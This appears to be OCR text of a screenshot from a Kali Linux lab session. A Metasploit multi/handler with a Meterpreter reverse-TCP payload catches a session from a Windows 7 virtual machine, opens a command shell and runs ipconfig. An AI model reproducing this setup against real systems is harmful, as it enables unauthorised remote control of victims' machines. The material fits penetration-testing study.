 [root@kali: ~/Download... root@kali: ~ [sf_Virtual_Share - File ... 06:58 AM EN
root@kali: ~
File Actions Edit View Help
root@kali: ~
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.9 yes The listen address (an interface may be specified)
LPORT 4447 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.9:4447
[*] Sending stage (180291 bytes) to 192.168.100.8
[*] Meterpreter session 1 opened (192.168.100.9:4447 → 192.168.100.8:49164) at 2020-05-12 06:56:55 -0400
meterpreter >
meterpreter > shell
Process 1964 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Virtual\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::1480:9247:e5e8:12fe%11
IPv4 Address. . . . . . . . . . . : 192.168.100.8
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.1
Tunnel adapter isatap.{7F80847B-37E8-4508-9D48-67AEF6F9729B}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\Virtual\Desktop>